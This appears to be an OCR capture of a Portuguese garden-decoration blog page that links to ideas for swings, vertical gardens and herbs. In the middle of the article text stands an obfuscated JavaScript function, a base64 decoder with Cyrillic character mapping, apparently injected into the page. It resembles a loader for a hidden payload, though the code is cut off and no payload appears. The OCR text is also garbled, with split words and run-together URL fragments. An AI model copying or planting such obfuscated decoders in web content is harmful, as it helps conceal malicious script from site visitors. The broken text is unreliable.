
Se gostou destas ideias de baloiços e cadeiras, confira mais estas
invenções para jardim
e
viaje até à Índia
. Deslumbre-se com
estes jardins verticais
e depois
faça um jardim vertical você
mesmo
. Veja ainda
como ter ervas aromáticas em sua casa
e
tudo o que poderá
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.ch
arAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.
charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|
(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64)
{if(w6>=192)w6+=848;else if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=6
4){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa
a
ndes-ideias-var
andas-os-tamanhos/">fazer com a sua var
anda
.
Etiquetas:
casa
,
decoração
,
dicas
,
jardins
HOME
« Anterior
Próximo »
Publicidade